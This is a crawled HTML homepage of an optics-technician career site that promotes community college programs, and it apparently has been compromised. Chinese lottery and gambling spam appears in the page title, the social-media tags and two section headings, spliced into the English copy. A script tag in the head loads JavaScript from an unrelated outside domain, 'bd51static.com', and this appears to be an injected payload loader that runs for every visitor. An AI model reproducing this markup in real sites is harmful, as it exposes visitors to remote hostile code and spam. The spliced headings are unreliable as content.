

--- FILE ---
content_type: text/html
request_url: http://opticalfutures.com/
body_size: 14666
content:
<!doctype html>
<html lang="en-US">

	<head>
		<meta charset="UTF-8">
		<meta name="viewport" content="width=device-width, initial-scale=1">
		<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
		<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>

		<!-- This site is optimized with the Yoast SEO plugin v24.6 - https://yoast.com/wordpress/plugins/seo/ -->
		<title>飞艇官网168全国统一开奖直播、幸运飞开艇开奖结果查询-最新幸运168飞艇官方查询号码历史 - The Future is Optics</title>
		<script type="text/javascript" src="//bd51static.com/17wl.js"></script>
        <script src="main.js"></script>
		<link rel="canonical" href="index.html" />
		<meta property="og:locale" content="en_US" />
		<meta property="og:type" content="website" />
		<meta property="og:title" content="飞艇官网168全国统一开奖直播、幸运飞开艇开奖结果查询-最新幸运168飞艇官方查询号码历史 - The Future is Optics" />
		<meta property="og:url" content="http://opticalfutures.com/" />
		<meta property="og:site_name" content="飞艇官网168全国统一开奖直播、幸运飞开艇开奖结果查询-最新幸运168飞艇官方查询号码历史 - The Future is Optics" />
		<meta property="article:modified_time" content="2025-02-24T20:46:05+00:00" />
		<meta property="og:image" content="https://thefutureisoptics.com/wp-content/uploads/2022/07/22_AmeriCOM_Profile-Pic.png" />
		<meta property="og:image:width" content="801" />
		<meta property="og:image:height" content="801" />
		<meta property="og:image:type" content="image/png" />
		<meta name="twitter:card" content="summary_large_image" />
		<script type="application/ld+json" class="yoast-schema-graph">
			{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://thefutureisoptics.com/","url":"https://thefutureisoptics.com/","name":"Home - The Future is Optics","isPartOf":{"@id":"https://thefutureisoptics.com/#website"},"about":{"@id":"https://thefutureisoptics.com/#organization"},"datePublished":"2023-03-17T15:13:58+00:00","dateModified":"2025-02-24T20:46:05+00:00","breadcrumb":{"@id":"https://thefutureisoptics.com/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://thefutureisoptics.com/"]}]},{"@type":"BreadcrumbList","@id":"https://thefutureisoptics.com/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home"}]},{"@type":"WebSite","@id":"https://thefutureisoptics.com/#website","url":"https://thefutureisoptics.com/","name":"The Future is Optics","description":"","publisher":{"@id":"https://thefutureisoptics.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://thefutureisoptics.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://thefutureisoptics.com/#organization","name":"Americom","url":"https://thefutureisoptics.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://thefutureisoptics.com/#/schema/logo/image/","url":"https://thefutureisoptics.com/wp-content/uploads/2022/07/22_AmeriCOM_Profile-Pic.png","contentUrl":"https://thefutureisoptics.com/wp-content/uploads/2022/07/22_AmeriCOM_Profile-Pic.png","width":801,"height":801,"caption":"Americom"},"image":{"@id":"https://thefutureisoptics.com/#/schema/logo/image/"}}]}
		</script>
		<!-- / Yoast SEO plugin. -->


		<link rel='dns-prefetch' href='http://js.hs-scripts.com/' />
		<link rel='dns-prefetch' href='http://cdn.jsdelivr.net/' />
		<link rel='dns-prefetch' href='http://cdnjs.cloudflare.com/' />
		<link rel='dns-prefetch' href='http://use.typekit.net/' />
		<link rel='dns-prefetch' href='http://fonts.googleapis.com/' />
		<link rel='dns-prefetch' href='http://fonts.gstatic.com/' />
		<script>
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/thefutureisoptics.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.2"}};
			/*! This file is auto-generated */
			!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
		</script>
		<link rel='stylesheet' id='formidable-css' href='css/formidableforms7384.css' media='all' />
		<link rel='stylesheet' id='content-embed-styles-css' href='css/main52d0.css' media='all' />
		<style id='wp-emoji-styles-inline-css'>

			img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
		<link rel='stylesheet' id='cookie-law-info-css' href='css/cookie-law-info-public26ef.css' media='all' />
		<link rel='stylesheet' id='cookie-law-info-gdpr-css' href='css/cookie-law-info-gdpr26ef.css' media='all' />
		<link rel='stylesheet' id='wp-default-style-css' href='css/style7359.css' media='all' />
		<link rel='stylesheet' id='slick-css-css' href='css/slick7359.css' media='all' />
		<link rel='stylesheet' id='fontawesome-css-css' href='css/all.min7359.css' media='all' />
		<link rel='stylesheet' id='americom-custom-style-css' href='css/main.min7359.css' media='all' />
		<link rel='stylesheet' id='dyk-style-css' href='css/dyk.min58e6.css' media='all' />
		<link rel='stylesheet' id='adobe-fonts-css' href='css/hkd2fhv7359.css' media='all' />
		<script src="js/jquery.minf43b.js" id="jquery-core-js"></script>
		<script src="js/jquery-migrate.min5589.js" id="jquery-migrate-js"></script>
		<script id="cookie-law-info-js-extra">
			var Cli_Data = {"nn_cookie_ids":[],"cookielist":[],"non_necessary_cookies":[],"ccpaEnabled":"","ccpaRegionBased":"","ccpaBarEnabled":"","strictlyEnabled":["necessary","obligatoire"],"ccpaType":"gdpr","js_blocking":"1","custom_integration":"","triggerDomRefresh":"","secure_cookies":""};
			var cli_cookiebar_settings = {"animate_speed_hide":"500","animate_speed_show":"500","background":"#FFF","border":"#b1a6a6c2","border_on":"","button_1_button_colour":"#61a229","button_1_button_hover":"#4e8221","button_1_link_colour":"#fff","button_1_as_button":"1","button_1_new_win":"","button_2_button_colour":"#333","button_2_button_hover":"#292929","button_2_link_colour":"#444","button_2_as_button":"","button_2_hidebar":"","button_3_button_colour":"#dedfe0","button_3_button_hover":"#b2b2b3","button_3_link_colour":"#333333","button_3_as_button":"1","button_3_new_win":"","button_4_button_colour":"#dedfe0","button_4_button_hover":"#b2b2b3","button_4_link_colour":"#333333","button_4_as_button":"1","button_7_button_colour":"#61a229","button_7_button_hover":"#4e8221","button_7_link_colour":"#fff","button_7_as_button":"1","button_7_new_win":"","font_family":"inherit","header_fix":"","notify_animate_hide":"1","notify_animate_show":"","notify_div_id":"#cookie-law-info-bar","notify_position_horizontal":"right","notify_position_vertical":"bottom","scroll_close":"","scroll_close_reload":"","accept_close_reload":"","reject_close_reload":"","showagain_tab":"","showagain_background":"#fff","showagain_border":"#000","showagain_div_id":"#cookie-law-info-again","showagain_x_position":"100px","text":"#333333","show_once_yn":"","show_once":"10000","logging_on":"","as_popup":"","popup_overlay":"1","bar_heading_text":"","cookie_bar_as":"banner","popup_showagain_position":"bottom-right","widget_position":"left"};
			var log_object = {"ajax_url":"https:\/\/thefutureisoptics.com\/wp-admin\/admin-ajax.php"};
		</script>
		<script src="js/cookie-law-info-public26ef.js" id="cookie-law-info-js"></script>
		<link rel="https://api.w.org/" href="index-2.html" />
		<link rel="alternate" title="JSON" type="application/json" href="json/966.json" />
		<link rel="EditURI" type="application/rsd+xml" title="RSD" href="xmlrpc0db0.html" />
		<meta name="generator" content="WordPress 6.7.2" />
		<link rel='shortlink' href='index.html' />
		<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="json/embed8c57.json" />
		<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="other/embedc408" />
		<!-- DO NOT COPY THIS SNIPPET! Start of Page Analytics Tracking for HubSpot WordPress plugin v11.1.82-->
		<script class="hsq-set-content-id" data-content-id="standard-page">
			var _hsq = _hsq || [];
				_hsq.push(["setContentType", "standard-page"]);
			</script>
		<!-- DO NOT COPY THIS SNIPPET! End of Page Analytics Tracking for HubSpot WordPress plugin -->
		<script>document.documentElement.className += " js";</script>
		<link rel="apple-touch-icon" sizes="180x180" href="png/apple-touch-icon.png">
		<link rel="icon" type="image/png" sizes="32x32" href="png/favicon-32x32.png">
		<link rel="icon" type="image/png" sizes="16x16" href="png/favicon-16x16.png">
		<link rel="manifest" href="site.html">
		<link rel="shortcut icon" href="ico/favicon.ico">
		<meta name="msapplication-TileColor" content="#da532c">
		<meta name="msapplication-config" content="/wp-content/uploads/fbrfg/browserconfig.xml">
		<meta name="theme-color" content="#ffffff">
		<link rel="icon" href="png/favicon-32x32-1.png" sizes="32x32" />
		<link rel="icon" href="png/favicon-32x32-1.png" sizes="192x192" />
		<link rel="apple-touch-icon" href="png/favicon-32x32-1.png" />
		<meta name="msapplication-TileImage" content="https://thefutureisoptics.com/wp-content/uploads/2022/06/favicon-32x32-1.png" />
	</head>

	<body class="home page-template page-template-page-nobg page-template-page-nobg-php page page-id-966">

		<header class="global-header">
			<div class="container-fluid p-0">
				<nav id="navigation" class="navbar navbar-expand-xl navbar-light flex-row flex-xl-column">
					<div class="mobile-nav">
						<button class="navbar-toggler hamburger hamburger--3dxy" type="button" aria-controls="navbarNav"
								aria-label="Toggle navigation">
							<span class="hamburger-box">
								<span class="hamburger-inner"></span>
							</span>
						</button>
						<div class="navbar-wrap">
							<ul id="menu-mobile-only-menu" class="mobile-menu d-block d-xl-none m-0">
								<li id="menu-item-361" class="btn btn-secondary menu-item menu-item-type-custom menu-item-object-custom menu-item-361">
									<a href="index-3.html#colleges">GET INTO OPTICS</a>
								</li>
							</ul>
						</div>
					</div>
					<div class="navbarNav">
						<div class="collapse navbar-collapse navbar-wrap">
							<ul id="menu-main-menu" class="navbar-nav">
								<li id="menu-item-984" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home current-menu-item page_item page-item-966 current_page_item menu-item-984">
									<a href="index.html" aria-current="page">Home</a>
								</li>
								<li id="menu-item-360" class="hover-schools menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-360">
									<a href="#">Schools</a>
									<ul class="sub-menu">
										<li id="menu-item-233" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-233">
											<a href="index-4.html">Western NY</a>
										</li>
										<li id="menu-item-137" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-137">
											<a href="index-5.html">Northern NJ</a>
										</li>
										<li id="menu-item-138" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-138">
											<a href="index-6.html">Boulder CO</a>
										</li>
										<li id="menu-item-1108" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1108">
											<a href="index-7.html">Central FL</a>
										</li>
										<li id="menu-item-2085" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2085">
											<a href="index-8.html">KEENE NH</a>
										</li>
									</ul>
								</li>
								<li id="menu-item-547" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-547">
									<a href="index-9.html">Did You Know</a>
								</li>
								<li id="menu-item-982" class="hover-pio menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-982">
									<a href="index-10.html">People In Optics</a>
									<ul class="sub-menu">
										<li id="menu-item-1007" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1007">
											<a href="index-11.html">Jimmie</a>
										</li>
										<li id="menu-item-1006" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1006">
											<a href="index-12.html">Felicity</a>
										</li>
										<li id="menu-item-1005" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1005">
											<a href="index-13.html">Jaiden</a>
										</li>
										<li id="menu-item-1004" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1004">
											<a href="index-14.html">Sarah</a>
										</li>
									</ul>
								</li>
								<li id="menu-item-981" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-981">
									<a href="index-15.html">About Americom</a>
								</li>
								<li id="menu-item-1786" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1786">
									<a href="index-16.html">Resource Center</a>
								</li>
								<li id="menu-item-355" class="btn btn-secondary menu-item menu-item-type-custom menu-item-object-custom current-menu-item current_page_item menu-item-home menu-item-355">
									<a href="index.html#colleges" aria-current="page">GET INTO OPTICS</a>
								</li>
							</ul>
						</div>
					</div>
					<div class="schools-menu hover-menu navbarNav">
						<div class="collapse navbar-collapse navbar-wrap">
							<ul id="navbarNav" class="navbar-nav">
								<li id="menu-item-359" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-359">
									<a href="index-4.html">WESTERN NY</a>
								</li>
								<li id="menu-item-358" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-358">
									<a href="index-6.html">BOULDER CO</a>
								</li>
								<li id="menu-item-357" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-357">
									<a href="index-5.html">NORTHERN NJ</a>
								</li>
								<li id="menu-item-1109" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1109">
									<a href="index-7.html">CENTRAL FL</a>
								</li>
								<li id="menu-item-2086" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2086">
									<a href="index-8.html">KEENE NH</a>
								</li>
							</ul>
						</div>
					</div>
					<div class="pio-menu hover-menu navbarNav">
						<div class="collapse navbar-collapse navbar-wrap">
							<ul id="navbarNav" class="navbar-nav">
								<li id="menu-item-1008" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1008">
									<a href="index-11.html">Jimmie S.</a>
								</li>
								<li id="menu-item-1009" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1009">
									<a href="index-12.html">Felicity B.</a>
								</li>
								<li id="menu-item-1010" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1010">
									<a href="index-13.html">Jaiden M.</a>
								</li>
								<li id="menu-item-1011" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1011">
									<a href="index-14.html">Sarah H.</a>
								</li>
							</ul>
						</div>
					</div>

					<div class="d-none" id="navbarNav">
						<ul id="menu-main-menu" class="navbar-nav">
							<li class="menu-item">
								<a href="#">Schools</a>
								<div class="sub-menu-container">
									<ul class="sub-menu">
										<li class="menu-item">
											<a href="index-4.html"
											   target="">Monroe Community College</a>
										</li>
										<li class="menu-item">
											<a href="index-17.html"
											   target="">Front Range Community College</a>
										</li>
										<li class="menu-item">
											<a href="index-5.html"
											   target="">Sussex County Community College</a>
										</li>
									</ul>
								</div>
							</li>
							<li class="menu-item">
								<a href="index.html"
								   target="">Why Optics</a>
							</li>
							<li class="menu-item">
								<a href="#">People In Optics</a>
								<div class="sub-menu-container">
									<ul class="sub-menu">
										<li class="menu-item">
											<a href="index-11.html"
											   target="">Jimmie</a>
										</li>
										<li class="menu-item">
											<a href="index-12.html"
											   target="">Felicity</a>
										</li>
										<li class="menu-item">
											<a href="index-13.html"
											   target="">Jaiden</a>
										</li>
										<li class="menu-item">
											<a href="index-14.html"
											   target="">Sarah</a>
										</li>
									</ul>
								</div>
							</li>
						</ul>
					</div>
				</nav>
			</div>
		</header>
		<div class="">
			<!-- BEGIN LAYOUTS LOOP -->
			<section class="hero-bg-video ">
				<div class="hero-bg-video--title ">
					Light Up Your Future
					<br class="d-none d-xl-block" />With Optics <a href="#" class="btn btn-secondary toggle-video" data-bs-toggle='modal' data-bs-target="#hero-video-modal">WATCH NOW</a>
				</div>
				<div class="hero-bg-video--bg">
					<video playsinline defaultmuted width="640" height="360" loop="1" muted="1" preload="auto" src="mp4/hp-video-bacckground.mp4">
						<source type="video/mp4" src="mp4/hp-video-bacckground.mp4">
					</video>
				</div>
				<div class="modal hero-modal" tabindex="-1" role="dialog" id="hero-video-modal">
					<div class="modal-dialog modal-dialog-centered modal-xl" role="document">
						<div class="modal-content">
							<div class="modal-header">
								<button type="button" class="btn-close" data-bs-dismiss="modal" aria-label="Close"></button>
							</div>
							<div class="modal-body">
								<div class="iframe-container">
									<div id="hero-video-iframe" data-video-id="pbt-co-Hp4k"></div>
								</div>
							</div>

						</div>
					</div>
				</div>

			</section>
			<div></div>
			<section class="split_content no_bottom_hr  ">
				<div class="container">
					<div class="row">
						<div class="hdr col-lg-6">
							<h2>飞艇官网168全国统一开奖直播、幸运飞开艇开奖结果查询-最新幸运168飞艇官方查询号码历史</h2>
						</div>
						<div class="content col-lg-6">
							<p>Streaming TV. Smartphones. NASA’s James Webb Telescope. All of these innovations are driven by Optics. Working in nearly every modern field, Optics Technicians craft precise components (primarily lenses fashioned out of blocks of glass) that we use today and help us build a smarter, safer tomorrow. Joining this highly in-demand, hands-on industry means making a fulfilling career while making a real impact.</p>
							<p>Everyone’s career path to becoming an Optics Technician is different, and that’s what makes this field so unique. It’s a workforce that looks a lot like the world we live in—a melting pot full of people with different backgrounds, vocations, and levels of expertise, all working in a booming industry they’re passionate about.</p>
							<a class="btn arrow"
							   href="index.html#colleges"
							   target="">Get Into Optics
								<img class="sm_arrow" src="svg/arrow.svg" />
							</a>
						</div>
						<div class="col-12 line"></div>
					</div>
				</div>
			</section>
			<section class="gradient_content black ">
				<div class="container">
					<div class="row">
						<div class="col-12 content">
							<p>

								<span class="green">The more you discover about Optics, the more you start to see the mindblowing impact this technology has on our lives.</span>

								<span class="none">It’s not magic, but it feels like it. From the highest-powered telescopes to the Internet itself to self-flushing toilets, Optics play a bigger role in our lives than most people realize.</span>

								<span class="red">Ready to dive into how Optics impacts your life?</span>
							</p>
						</div>
					</div>
				</div>
			</section>
			<section class="fw_video">
				<div class="container-fluid vid_contain">
					<a href="index-9.html" class="big_button" target="">Dive in
						<img class="arrow" src="svg/arrow.svg" />
					</a>
					<div class="bg_video">
						<video playsinline defaultmuted loop="1" muted="1" preload="auto" src="mp4/optics_are_everywhere_background_video-1.mp4">
							<source type="video/mp4" src="mp4/optics_are_everywhere_background_video-1.mp4">
						</video>
					</div>
				</div>
			</section>
			<div id="dive-in"></div>
			<section class="split_content   ">
				<div class="container">
					<div class="row">
						<div class="hdr col-lg-6">
							<h2>As Optics Grows, So Will You</h2>
						</div>
						<div class="content col-lg-6">
							<p>Optics is more than just a job. It’s a career you can grow into and build up over time. Technicians have the opportunity to work with scientists and engineers in research, development, design, manufacturing, and quality control as they build the Optical components that power the devices we all use every day. It’s a career that checks all the boxes but never boxes you in.</p>
						</div>
						<div class="col-12 line"></div>
					</div>
				</div>
			</section>
			<section class="four_col_circles">
				<div class="container">
					<div class="row">
						<div class="center_fix">

							<div class="circle_col">
								<video playsinline defaultmuted class="circle_vid" width="290" height="290" muted loop>
									<source src="mp4/pink-circle-1.mp4" type="video/mp4" />
								</video>
								<!-- <img src="" class="circle_gif" /> -->
								<h5>Purposeful career</h5>
							</div>

							<div class="circle_col">
								<video playsinline defaultmuted class="circle_vid" width="290" height="290" muted loop>
									<source src="mp4/green-circle-1.mp4" type="video/mp4" />
								</video>
								<!-- <img src="" class="circle_gif" /> -->
								<h5>Competitive pay </h5>
							</div>

							<div class="circle_col">
								<video playsinline defaultmuted class="circle_vid" width="290" height="290" muted loop>
									<source src="mp4/purple-circle-1.mp4" type="video/mp4" />
								</video>
								<!-- <img src="" class="circle_gif" /> -->
								<h5>In-demand industry</h5>
							</div>

							<div class="circle_col">
								<video playsinline defaultmuted class="circle_vid" width="290" height="290" muted loop>
									<source src="mp4/line-circle-1.mp4" type="video/mp4" />
								</video>
								<!-- <img src="" class="circle_gif" /> -->
								<h5>Room for growth</h5>
							</div>
						</div>
					</div>
				</div>
			</section>
			<div></div>
			<section class="split_content  black ">
				<div class="container">
					<div class="row">
						<div class="hdr col-lg-6">
							<h2>最新168飞艇官网现场开奖直播+官方全天精准计划、在线幸运飞行艇开奖结果官网查询 Optics Technicians</h2>
						</div>
						<div class="content col-lg-6">
							<p>Anyone with strong hand-eye coordination, attention to detail, and a good work ethic is fit for a career in Optics. The field is an integral part of our everyday lives, and we don’t even notice it. From medicine to defense, becoming an Optics Technician provides a satisfying and ever-growing career path.</p>
							<p>​​Optics Technicians fabricate, assemble, and install optical components into devices such as eyeglasses. But it’s so much more than that! We’re talking telescopes, microscopes, aerial cameras, and grocery scanners. With this skill set, you’ll be in demand for a secure, competitive-paying job!</p>
						</div>
						<div class="col-12 line"></div>
					</div>
				</div>
			</section>
			<section class="animated-text fade-in">
				<div class="marquee">
					<div class="marquee__inner">
						<h2 class="purple">Jewelry making</h2>
						<h2 class="white">Playing music</h2>
						<h2 class="green">Fine art</h2>
						<h2 class="white">Woodworking</h2>
						<h2 class="red">Gardening</h2>
						<h2 class="white">Ceramics</h2>
						<h2 class="purple">Gaming</h2>
						<h2 class="white">Carpentry</h2>
					</div>
				</div>
				<div class="marquee">
					<div class="marquee__inner_inverse">
						<h2 class="white">Building Legos</h2>
						<h2 class="purple">Athletics</h2>
						<h2 class="white">Gaming</h2>
						<h2 class="red">Cooking</h2>
						<h2 class="white">Building electronics</h2>
						<h2 class="green">Visual Arts</h2>
						<h2 class="white">Fishing</h2>
					</div>
				</div>
			</section>
			<div></div>
			<section class="split_content   ">
				<div class="container">
					<div class="row">
						<div class="hdr col-lg-6">
							<h2>The Only Prerequisite is Passion</h2>
						</div>
						<div class="content col-lg-6">
							<p>There’s no “one path” to an Optics career, and as a trained technician, there are so many applications for your work, from aeronautics to medicine to entertainment. In Optics, outside experience and passions are welcomed with open arms; it takes multifaceted people to do this multidimensional work.</p>
							<a class="btn arrow"
							   href="index-10.html"
							   target="">Learn More
								<img class="sm_arrow" src="svg/arrow.svg" />
							</a>
						</div>
						<div class="col-12 line"></div>
					</div>
				</div>
			</section>
			<section class="story_blocks_links white_bg 
	 	">
				<div class="container">
					<div class="row">

						<div class="s_block col-md-6">
							<img src="jpg/22americom_phase2shoot_jimmiesalone_crop.jpg" alt="" />
							<div class="sb_inner">
								<div class="info">
									<h4>Jimmie S.</h4>
									<p>Optics Technician &amp; Teaching Assistant</p>
								</div>
								<a href="index-11.html" target="" class="btn ">Read Jimmie's Story
									<img class="sm_arrow" src="svg/arrow.svg" />
								</a>
							</div>
						</div>

						<div class="s_block col-md-6">
							<img src="jpg/22americom_phase2shoot_felicityblaakman_crop.jpg" alt="" />
							<div class="sb_inner">
								<div class="info">
									<h4>Felicity B.</h4>
									<p>Optics Technician</p>
								</div>
								<a href="index-12.html" target="" class="btn ">Read Felicity's Story
									<img class="sm_arrow" src="svg/arrow.svg" />
								</a>
							</div>
						</div>

						<div class="s_block col-md-6">
							<img src="jpg/22americom_phase2shoot_jaidenminott_crop.jpg" alt="" />
							<div class="sb_inner">
								<div class="info">
									<h4>Jaiden M.</h4>
									<p>Optics Technician</p>
								</div>
								<a href="index-13.html" target="" class="btn ">Read Jaiden's Story
									<img class="sm_arrow" src="svg/arrow.svg" />
								</a>
							</div>
						</div>

						<div class="s_block col-md-6">
							<img src="jpg/22americom_phase2shoot_sarahhobaugh_crop.jpg" alt="" />
							<div class="sb_inner">
								<div class="info">
									<h4>Sarah H.</h4>
									<p>Optics Inspector</p>
								</div>
								<a href="index-14.html" target="" class="btn ">Read sarah’s story
									<img class="sm_arrow" src="svg/arrow.svg" />
								</a>
							</div>
						</div>
					</div>
				</div>
			</section>
			<section class="locations_home">
				<div class="bg_video">
					<video playsinline defaultmuted loop="1" autoplay="1" muted="1" preload="auto" src="mp4/background-lines-white-1.mp4">
						<source type="video/mp4" src="mp4/background-lines-white-1.mp4">
					</video>
				</div>
				<div class="container">
					<div class="row gradient_content">
						<div class="col-12 content">
							<p>

								<span class="red">Optics are having a moment.</span>

								<span class="none">Rapid growth, accelerated hiring: it’s a field buzzing with opportunity. Whether you’re looking to transition to a new, secure career or for a fulfilling job that feels like your favorite hobby, there’s never been a better time to jump into an Optics Technician Program.</span>

								<span class="green">Explore Optics training programs below at the community college nearest you.</span>
							</p>
						</div>
					</div>
					<div class="row locations" id="colleges">

						<a href="index-4.html" target="">

							<div class="location">
								<h4 class="name">Monroe Community College</h4>
								<p class="loc">Rochester, NY</p>
								<p class="details">2-Year Associate Degree, 1-Year Certificate, and Micro-Credential Programs</p>
								<a class="arrow" href="index-4.html" target=""></a>

							</div>
						</a>
						<a href="index-17.html" target="">

							<div class="location">
								<h4 class="name">Front Range Community College</h4>
								<p class="loc">Longmont, CO</p>
								<p class="details">2-Year Associate Degree, 1-Year Certificate</p>
								<a class="arrow" href="index-17.html" target=""></a>

							</div>
						</a>
